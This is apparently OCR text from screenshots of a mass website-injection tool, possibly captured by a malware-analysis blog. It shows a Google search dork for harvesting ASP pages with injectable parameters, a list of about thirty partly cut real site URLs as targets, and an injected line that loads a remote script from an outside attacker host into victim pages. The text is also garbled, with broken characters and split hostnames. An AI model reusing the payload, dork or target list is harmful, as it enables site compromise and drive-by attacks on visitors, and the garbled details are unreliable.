 CLI
文件(X) 下?控制(Y) asdf ?看(Z)
地址(D) http://www.google.com/webhp?hl=en&complete=1
NowUrl
FormSet
<script src=http://www.21 66.net/fuckjp.js></script>
` zzzzzz
Google-log.txt ?程? 10
GetLinkSetting
Edit1
?? ?置完成
http://viruslab.tistory.com
CLI
文件(X) 下?控制(Y) asdf ?看(Z)
地址(D) http://www.google.com/search?num=100&hl=en&lr=&newwindow=1&as_qdr=all&q=inurl%3A%22.asp%22+inurl%3A%2
http://www.google.com/search?num=100&hl=en&lr=&newwindow=1&as_qdr=all&q=inurl%3A%22.asp%22+inurl%3A%22d%3D%22&btr
http://www.olym org/uk/athletes/index_uk.asp?search=D
http://www.glob .ca/contactus/directory/lastname.asp?id=D
http://www.des. e.nh.us/programs.asp?theLink=d
http://www.wur round.com/Cl.asp?L=D
http://www.can age.com/glossary/alpha.asp?letter=d
http://www.af.m os/alpha.asp?alpha=D
http://www.msrb /msrb1/glossary/glossary_db.asp?sel=d
http://www.web list.com/radios/music.asp?CL=D&music
http://imnh.isu.e digitalatlas/glossary/letter.asp?letter=D
http://www.dsh te.tx.us/healthtopics/letterquery.asp?name=d
http://nehe.gam v.net/data/downloads/download.asp?letter=D
http://www.tas.g au/tasmaniaonline/TitleIndex/Default.asp?Page=D
http://www.scie neurope.net/searchlistl.asp?Letra=D&nome=asp
http://www.ford cles.com/help/glossary/index.asp?letter=d
http://www.rheu ology.org/directory/physicians_alpha.asp?alpha=D&len=1
http://search.ba andnoble.com/bookSearch/results.asp?ATH=Dinesh+D
http://campusm nu.edu.au/bldgsearch.asp?alph=D
http://www.onlin edical-dictionary.org/d.asp?q=~d
http://investing. nessweek.com/businessweek/research/common/symbollookup/symbollookup.asp?letterIn=D
http://www.mov ods.com/dyn_browseTitle.asp?char1=D
http://www.ope rets.org/industries/indus.asp?ind=D
http://keywords .edu/a-z/directory
http://www.ecm help/alpha.asp?abc=D
http://www.acro finder.com/af-query.asp?acronym=(D)POLSK
http://www.bsu. /webapps2/directory/people/default.asp?alpha=D&person_type=student
http://nasi.nic.in mem.asp?RsFilter=D
http://www.pho s.com/directory/cg/alpha/cga.asp?start=D%20&end=Da&rend=Db&lettertoshow=d
ALL MEMO1'S URL FINISHED! ^_^ SEE LOG http://viruslab.tistory.com